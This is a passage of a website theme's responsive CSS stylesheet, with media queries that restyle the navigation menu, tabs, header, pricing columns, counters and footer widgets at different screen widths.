		left: -9px;
	}	
	.pricing-column.cols-5,.pricing-column.cols-6 {
		width: 50%;
		margin-bottom: 20px;
	}	
	.flags_language_selector {
		display: none;
	}

	#header-social {
		display: none;
	}
	.overlay #header-social li a {
		padding: 10px;
		margin: 0 5px 50px;
	}
	.nav-btn {
		top: 3px;
	}
}

@media only screen and (max-width: 1279px) {
	.counter-item.with-border:before {
		left: -13px;
	}	

	.centered-wrapper .centered-wrapper {
		padding: 0 !important;
	}
}

@media only screen and (min-width: 1280px) {
	.counter-item.with-border:before {
		left: -14px;
	}	
}

@media only screen and (max-width: 1023px) {

	ul.tabs li {
    width: 100%;
	}
	
	ul.tabs li a {
    border: 1px solid #efefef;
		
	
    padding-top: 15px;
    padding-bottom: 15px;
}
	
	ul.tabs li.active {
		
	}

	.percent-blog, .percent-sidebar, .percent-page {
		width: 100%;
		margin: 0;
		clear:both;
	}
	
	.page-title-subtitle h2 {
		line-height: 50px;
	}

}

@media only screen and (max-width: 1023px) {

	#navigation {
		margin-top: 15px;
		width: 100%;
	}

	ul#mainnav {
		padding-top: 0;
		width: 100%;
	
		margin-right: 0;
	}
	
	ul#mainnav > li {
		background: none;
		width: 100%;
		border-bottom: 1px solid #EFEFEF;
	}

	.dark-header ul#mainnav > li {
		background: none;
	}
	
	ul#mainnav > li:last-child {
		border: 0;
	}
	
	 ul#mainnav li a {
		padding: 9px 0;
		display: block;
		margin: 0;
		height: auto;
		line-height: inherit;
	}
	
	ul#mainnav li ul {
		display: block !important;
		position: relative;
		padding: 0;
		width: 95%;
	}
	ul#mainnav li ul li {
		border-top: 1px solid #EFEFEF;
		background: transparent;
	}
	
	ul#mainnav li ul li a, ul#mainnav li ul li ul li a, ul#mainnav li ul li a:visited, ul#mainnav li ul li a:active	 {
    width: 100%;
    padding: 9px 0;
    font-size: 13px !important;
    background: transparent !important;
	}
	.sf-menu ul {
    left: 5%;
	}

	ul#mainnav li ul li ul {
		left: 5%;
	}


	#header .percent-three-fourth {
		width: 100%;
		clear: both;
		margin-bottom: 0px;
	}
	
	#header .centered-wrapper {
		position: relative;
	}
	
	#header {
		width: 100%;
	}
	
	#header .percent-one-fourth {
		margin-bottom: 0px;
	}
	#header .percent-one-fourth.yes-fullscreen-menu {
		width: 80%;
	}

}

@media only screen and (max-width: 767px) {
	html .footer-widget {
		width: 46% !important;
	}
}

@media (min-width: 768px) {
	html .home .post-content .vc_col-sm-12 {
	        padding-left: 0;
	        padding-right: 30px;
	}
}